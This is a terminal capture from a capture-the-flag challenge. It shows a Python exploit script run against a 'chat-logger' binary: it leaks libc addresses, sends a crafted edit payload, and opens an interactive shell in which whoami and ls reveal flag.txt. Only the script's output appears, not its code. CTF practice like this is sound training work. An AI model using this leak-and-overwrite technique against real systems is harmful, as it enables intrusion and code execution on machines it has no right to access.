 ctf (master) chat-logger $ python2 exploit_chat-logger.py
[+] Starting local process None: Done
[*] leaked address = \xa0��\xa8\x7f
[*] system addr: 0x7fa8e9020490
[*] libc_base: 0x7fa8e8fdf000
[*] strchr_addr: 0x7fa8e905efa0
[*] searching for \xa8\x7f
[*] sending command: edit AA\x90\x04��
[*] Switching to interactive mode
Message edited.
> $ whoami
chat-logger_2
$ ls
chat-logger
flag.txt
room.0.log
room.1.log
xinetd_wrapper.sh
$